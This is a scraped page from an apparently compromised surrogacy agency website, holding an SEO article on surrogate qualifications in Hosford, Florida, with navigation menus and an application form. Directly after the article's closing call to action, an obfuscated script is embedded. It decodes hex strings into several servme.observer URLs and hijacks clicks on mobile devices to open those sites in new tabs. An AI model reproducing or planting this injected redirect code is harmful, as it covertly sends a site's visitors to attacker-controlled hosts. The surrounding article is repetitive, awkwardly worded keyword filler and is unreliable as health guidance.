		<li id="menu-item-2246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2246"><a href="https://floridasurrogateagency.com/surrogacy-agency-in-miami-fl">Surrogacy Agency in Miami FL</a></li>
		<li id="menu-item-2245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2245"><a href="https://floridasurrogateagency.com/surrogacy-agency-in-tampa-fl">Surrogacy Agency in Tampa FL</a></li>
		<li id="menu-item-2244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2244"><a href="https://floridasurrogateagency.com/surrogacy-agency-in-orlando-fl">Surrogacy Agency in Orlando FL</a></li>
		<li id="menu-item-2243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2243"><a href="https://floridasurrogateagency.com/surrogacy-agency-in-st-petersburg-fl">Surrogacy Agency in St. Petersburg FL</a></li>
		<li id="menu-item-2242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2242"><a href="https://floridasurrogateagency.com/surrogacy-agency-in-hialeah-fl">Surrogacy Agency in Hialeah FL</a></li>
		<li id="menu-item-2241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2241"><a href="https://floridasurrogateagency.com/surrogacy-agency-in-tallahassee-fl">Surrogacy Agency in Tallahassee FL</a></li>
		<li id="menu-item-2240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2240"><a href="https://floridasurrogateagency.com/surrogacy-agency-in-fort-lauderdale-fl">Surrogacy Agency in Fort Lauderdale FL</a></li>
		<li id="menu-item-2239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2239"><a href="https://floridasurrogateagency.com/surrogacy-agency-in-port-st-lucie-fl">Surrogacy Agency in Port St. Lucie FL</a></li>
		<li id="menu-item-2238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2238"><a href="https://floridasurrogateagency.com/surrogacy-agency-in-milwaukee-fl">Surrogacy Agency in Milwaukee FL</a></li>
	</ul>
</li>
	<li id="menu-item-1017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1017"><a href="https://floridasurrogateagency.com/surrogate-mother-florida-laws">Legal Advantages for a Surrogate Mother in Florida</a></li>
	<li id="menu-item-1072" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1072"><a href="https://floridasurrogateagency.com/be-a-surrogate-for-gay-couples">Be a Surrogate for Gay Couples</a></li>
	<li id="menu-item-594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-594"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-florida">Become a Surrogate Mother in Florida</a>
	<ul class="sub-menu">
		<li id="menu-item-2206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2206"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-jacksonville-fl">Become a Surrogate Mother in Jacksonville, FL</a></li>
		<li id="menu-item-2205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2205"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-miami-fl">Become a Surrogate Mother in Miami, FL</a></li>
		<li id="menu-item-2204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2204"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-tampa-fl">Become a Surrogate Mother in Tampa, FL</a></li>
		<li id="menu-item-2203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2203"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-orlando-fl">Become a Surrogate Mother in Orlando, FL</a></li>
		<li id="menu-item-2202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2202"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-st-petersburg-fl">Become a Surrogate Mother in St. Petersburg, FL</a></li>
		<li id="menu-item-2201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2201"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-hialeah-fl">Become a Surrogate Mother in Hialeah, FL</a></li>
		<li id="menu-item-2200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2200"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-tallahassee-fl">Become a Surrogate Mother in Tallahassee, FL</a></li>
		<li id="menu-item-2199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2199"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-fort-lauderdale-fl">Become a Surrogate Mother in Fort Lauderdale, FL</a></li>
		<li id="menu-item-2198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2198"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-port-st-lucie-fl">Become a Surrogate Mother in Port St. Lucie, FL</a></li>
		<li id="menu-item-2197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2197"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-milwaukee-fl">Become a Surrogate Mother in Milwaukee, FL</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-553"><a href="https://floridasurrogateagency.com/intended-parents">Intended Parents</a>
<ul class="sub-menu">
	<li id="menu-item-595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-595"><a href="https://floridasurrogateagency.com/intended-parents-apply-now">Intended Parents Apply Now</a></li>
	<li id="menu-item-560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-560"><a href="https://floridasurrogateagency.com/gestational-surrogacy-intended-parent-faq">Gestational Surrogacy FAQs for Intended Parents</a></li>
	<li id="menu-item-581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-581"><a href="https://floridasurrogateagency.com/surrogate-mother-cost">Surrogate Mother Cost</a></li>
	<li id="menu-item-1012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1012"><a href="https://floridasurrogateagency.com/how-we-screen-our-surrogates">How We Screen Our Surrogates</a></li>
	<li id="menu-item-576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-576"><a href="https://floridasurrogateagency.com/gestational-surrogate-requirements">Gestational Surrogate Requirements</a></li>
	<li id="menu-item-1065" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1065"><a href="https://floridasurrogateagency.com/gay-parents-surrogacy">Surrogacy On the Rise for Gay Parents</a></li>
	<li id="menu-item-1035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1035"><a href="https://floridasurrogateagency.com/gay-adoption-alternative">Surrogacy: A Gay Adoption Alternative</a></li>
	<li id="menu-item-1008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1008"><a href="https://floridasurrogateagency.com/intended-parents/gay-surrogacy-faq">Gay Surrogacy FAQ</a></li>
	<li id="menu-item-1024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1024"><a href="https://floridasurrogateagency.com/surrogacy-for-gay-couples">Surrogacy For Gay Couples</a></li>
	<li id="menu-item-990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-990"><a href="https://floridasurrogateagency.com/intended-parents/surrogate-mother-for-gay-couples">Finding a Surrogate Mother for Gay Couples</a></li>
	<li id="menu-item-1064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1064"><a href="https://floridasurrogateagency.com/gay-parenting-myths-debunked">Gay Parenting Myths Debunked</a></li>
</ul>
</li>
<li id="menu-item-554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-554"><a href="https://floridasurrogateagency.com/surrogacy-contact">Contact Us</a>
<ul class="sub-menu">
	<li id="menu-item-1843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1843"><a href="https://floridasurrogateagency.com/terms-privacy">Terms of Use and Privacy Policy</a></li>
</ul>
</li>
<li id="menu-item-593" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-593"><a href="https://floridasurrogateagency.com/surrogacy-blog">Surrogacy Blog</a></li>
</ul>													</nav>
					</div>              
				</div><!--#header-->
			</div>
		</header>
		<div class="main-container"><div id="page" class="single">
	<article class="article">
		<div id="content_box" >
							<div id="post-2629" class="g post post-2629 type-post status-publish format-standard hentry category-surrogate-qualifications tag-hosford-fl-surrogate-qualifications tag-surrogacy tag-surrogacy-application tag-surrogacy-application-info tag-surrogacy-information tag-surrogate tag-surrogate-agency tag-surrogate-application tag-surrogate-application-info tag-surrogate-information tag-surrogate-qualifications tag-surrogate-qualifications-hosford-fl tag-surrogate-qualifications-in-hosford-fl">
					<div class="single_post">
												<header>
							<h1 class="title single-title entry-title" itemprop="headline">Surrogate Qualifications in Hosford FL</h1>
							<div class="postauthor"><h5 class="vcard"><span class="fn">jsadev8 - Arvin</span></h5></div>	
	                        <span style="display:none;" class="post-date updated">December 14, 2018</span> 
							
									<div class="post-info">
              	            <span class="theauthor"><i class="fa fa-user"></i> <span><a href="https://floridasurrogateagency.com/author/jsadev8-arvin" title="Posts by jsadev8 - Arvin" rel="author">jsadev8 - Arvin</a></span></span>
	        	            <span class="thetime date updated"><i class="fa fa-calendar"></i> <span>December 14, 2018</span></span>
	        	            <span class="thecategory"><i class="fa fa-tags"></i> <a href="https://floridasurrogateagency.com/category/surrogate-qualifications" title="View all posts in Surrogate Qualifications">Surrogate Qualifications</a></span>
	        	            <span class="thecomment"><i class="fa fa-comments"></i> <a href="https://floridasurrogateagency.com/surrogate-qualifications-in-hosford-fl#respond" itemprop="interactionCount">No Comments</a></span>
	        		</div>
							</header><!--.headline_area-->
						<div class="post-single-content box mark-links entry-content">
							                            

                            <div class="thecontent" itemprop="articleBody">
                            	
							

		                        <p>If you are looking for the surrogate qualifications in Hosford FL, you possibly have a lot of questions. There are so many issues that you have to consider when looking into it&#8211; essential facts that will impact your life and the daily lives of other people always. One of the most integral measures that you need to take is to investigate and look into a wide range of surrogacy centers in Hosford FL and how they will influence you. The qualifications to become a surrogate in Hosford FL, you need to work with a top-rated, productive surrogacy center that has a history of success.</p>
<p>[ssad ssadblk=&#8221;Ad 5&#8243;]</p>
<p>The surrogate qualifications in Hosford FL are intricate, but not unthinkable. You will first have to uncover what is required of you and what you need to do to be successful. This will not be without some work from you. Know that being a surrogate is not necessarily the solution for every woman&#8211; some people aren&#8217;t able to handle it mentally, others are not able to handle it physically.</p>
<p>For more related information about surrogate qualifications in Hosford FL, fill out the form to the right.</p>
<h2>Surrogate Qualifications in Hosford FL &#8211; What You Need To Know</h2>
<p>When you look at the surrogate qualifications in Hosford FL, you may feel beat because there are some fairly inflexible necessities that you absolutely need to satisfy. You also need to determine whether you are physically and mentally able to handle all that comes with being a surrogate. When you apply to become a surrogate in Hosford FL, the criteria are very strict, and any professional organization will make sure that you do so.</p>
<p>These surrogate qualifications in Hosford FL were set by the American Society for Reproductive Medicine and are looked at to be a mandate. While you may not meet all of these requirements, you might fulfill some of them and can work toward fulfilling the others&#8211; sometimes, an agency will aid you get there.</p>
<p>These common surrogate qualifications in Hosford FL are as follows:</p>
<p>&#8211; You must have formerly had at least one fruitful pregnancy without problems.</p>
<p>&#8211; You are between the ages of 21&#8211; 42 years old.</p>
<p>&#8211; You must be in very good general health&#8211; checked on a case by case basis.</p>
<p>&#8211; You are a non-smoker and do not use any street or illegal drugs. Specific medications go against the conditions as well.</p>
<p>&#8211; You are of a healthy weight with a BMI that is within the &#8220;normal&#8221; range. Some surrogate agencies in Hosford FL will allow a limited wiggle room with your weight, especially if you are taller. However, the highest BMI allowed by most will be a 32.</p>
<p>&#8211; Be economically stable on your own, and not on any kind of public assistance for housing, food, medical care, etc.</p>
<p>Of course, there are other surrogate qualifications in Hosford FL as well. However, you have to know that these are in place to keep you safe, the intended parents safeguarded, and the baby safe and secure. Perquisites are important for all people involved in the process.</p>
<p>If you plan to become a surrogate in Hosford FL, you should not want to have any more kids to add to your own family. While it is unlikely, sometimes there is something that can go wrong that will render you unfit to carry anymore safe pregnancies. You want to build your own family first&#8211; which includes all breastfeeding is completely over. You do not want to be breastfeeding your baby while you are pregnant with another baby.</p>
<p>Most essentially, you want to substantiate that you are healthy enough to become a surrogate in Hosford FL This includes being mentally and psychologically healthy enough to carry a pregnancy that will not be your own.</p>
<p>You will be analyzed and reviewed by medical professionals that are the best in the business, but only you can honestly tell whether or not you will mentally or psychologically be able to handle surrogacy and all. Note that when you work with a distinguished surrogacy agency, you will have easy access to the highest quality mental healthcare professionals.</p>
<p>[dyna dynami=&#8221;Template 5&#8243;]</p>
<h2>Screenings for Surrogate Qualifications in Hosford FL</h2>
<p>The most effortless process before entering into the pot to become a surrogate in Hosford FL is to have healthcare and psychological screenings. The fertility clinic will request any and all intended parents to look over these examinations before they make their selections for which surrogate they will choose to carry their babies. You will have to give information and facts about your physical health, your pregnancy records, blood work, and assessment results.</p>
<p>As far as the psychological screening goes, you will work with an authorized therapist who will test you on many different factors. Often, the required assessments to become a surrogate in Hosford FL will first consist of an email exam and then a phone conversation. In some cases, that is enough for people to be able to tell that you can be a surrogate, but other times you will have to meet with the specialist to undergo some supplementary testing. The intention is to pinpoint whether you are of sound mind, have good intentions, and do not have any mental hardship. Once again, the safety of everyone is so important.</p>
<p>It is also vital to note that outstanding people can&#8217;t be surrogates, it is not something to find humiliation in or feel bad about.</p>
<h2>Achieve Surrogate Qualifications in Hosford FL Become a Surrogate Right Away!</h2>
<p>If you are looking to become a surrogate in Hosford FL, you want to contact us right away. This can be a prolonged procedure and you don&#8217;t want to waste any time, especially if you are toward the latter part of the age range. If you are interested in more tips, we can offer you that. If you are ready to begin the process, we can do that as well.</p>
<p>If you are ready to start the process now, contact us at (305) 570-4670 to get started as soon as possible&#8211; or fill out the form now.<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6c\x6e\x4b\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x71\x4d\x4b\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x67\x6d\x56\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x43\x54\x73\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x52\x7a\x6d\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x49\x58\x4d\x37\x63\x307','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x71\x43\x52\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x79\x57\x79\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4f\x46\x79\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x51\x50\x67\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>

            <script type="text/javascript">
            jQuery(document).ready(function($) {
                $.post('https://floridasurrogateagency.com/wp-admin/admin-ajax.php', {action: 'mts_view_count', id: '2629'});
            });
            </script>

                            							 
																						<div class="tags"><span class="tagtext">Tags:</span><a href="https://floridasurrogateagency.com/tag/hosford-fl-surrogate-qualifications" rel="tag">Hosford FL Surrogate Qualifications</a>, <a href="https://floridasurrogateagency.com/tag/surrogacy" rel="tag">surrogacy</a>, <a href="https://floridasurrogateagency.com/tag/surrogacy-application" rel="tag">Surrogacy Application</a>, <a href="https://floridasurrogateagency.com/tag/surrogacy-application-info" rel="tag">Surrogacy Application Info</a>, <a href="https://floridasurrogateagency.com/tag/surrogacy-information" rel="tag">Surrogacy Information</a>, <a href="https://floridasurrogateagency.com/tag/surrogate" rel="tag">surrogate</a>, <a href="https://floridasurrogateagency.com/tag/surrogate-agency" rel="tag">Surrogate Agency</a>, <a href="https://floridasurrogateagency.com/tag/surrogate-application" rel="tag">Surrogate Application</a>, <a href="https://floridasurrogateagency.com/tag/surrogate-application-info" rel="tag">Surrogate Application Info</a>, <a href="https://floridasurrogateagency.com/tag/surrogate-information" rel="tag">surrogate information</a>, <a href="https://floridasurrogateagency.com/tag/surrogate-qualifications" rel="tag">Surrogate Qualifications</a>, <a href="https://floridasurrogateagency.com/tag/surrogate-qualifications-hosford-fl" rel="tag">Surrogate Qualifications Hosford FL</a>, <a href="https://floridasurrogateagency.com/tag/surrogate-qualifications-in-hosford-fl" rel="tag">Surrogate Qualifications in Hosford FL</a></div></div>
													</div>
					</div><!--.post-content box mark-links-->
					
                      		<!-- Start Related Posts -->
  		<div class="related-posts"><h4>Related Posts</h4><div class="clear">  			<article class="latestPost excerpt  ">
                                    <header>
					<h2 class="title front-view-title"><a href="https://floridasurrogateagency.com/surrogate-qualifications-in-greenville-fl" title="Surrogate Qualifications in Greenville FL">Surrogate Qualifications in Greenville FL</a></h2>
				</header>
              </article><!--.post.excerpt-->
  			  			<article class="latestPost excerpt  ">
                                    <header>
					<h2 class="title front-view-title"><a href="https://floridasurrogateagency.com/surrogate-qualifications-in-lamont-fl" title="Surrogate Qualifications in Lamont FL">Surrogate Qualifications in Lamont FL</a></h2>
				</header>
              </article><!--.post.excerpt-->
  			  			<article class="latestPost excerpt  last">
                                    <header>
					<h2 class="title front-view-title"><a href="https://floridasurrogateagency.com/surrogate-qualifications-in-wacissa-fl" title="Surrogate Qualifications in Wacissa FL">Surrogate Qualifications in Wacissa FL</a></h2>
				</header>
              </article><!--.post.excerpt-->
  			</div></div>  		<!-- .related-posts -->
  	 
                    				
					  
				</div><!--.g post-->
									</div>
	</article>
		<aside id="sidebar" class="sidebar c-4-12 mts-sidebar-sidebar" role="complementary" itemscope itemtype="http://schema.org/WPSideBar">
		<div id="text-11" class="widget widget_text"><h3 class="widget-title">Surrogates Apply Now</h3>			<div class="textwidget">
<div class="wpcf7 no-js" id="wpcf7-f1826-o1" lang="en-US" dir="ltr" data-wpcf7-id="1826">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/surrogate-qualifications-in-hosford-fl#wpcf7-f1826-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1826" />
<input type="hidden" name="_wpcf7_version" value="6.0.5" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1826-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<input type="hidden" autocomplete="off" autocorrect="off" name="vxd-I-uF-hFN-WHgv-Z" value="" /><p>First Name (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="first-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="first-name" /></span>
</p>
<p>Last Name (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="last-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="last-name" /></span>
</p>
<p>Email (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="email" /></span>
</p>
<p>Phone Number (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="phone-number"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required phoneUS" aria-required="true" aria-invalid="false" value="" type="text" name="phone-number" /></span>
</p>
<p>City Of Residence (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="city-of-residence"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="city-of-residence" /></span>
</p>
<p>State Of Residence (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="state-of-residence"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="state-of-residence" /></span>
</p>
<p>Date Of Birth (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="date-of-birth"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="date-of-birth" /></span>
</p>
<p>Best Time To Call (required)
</p>
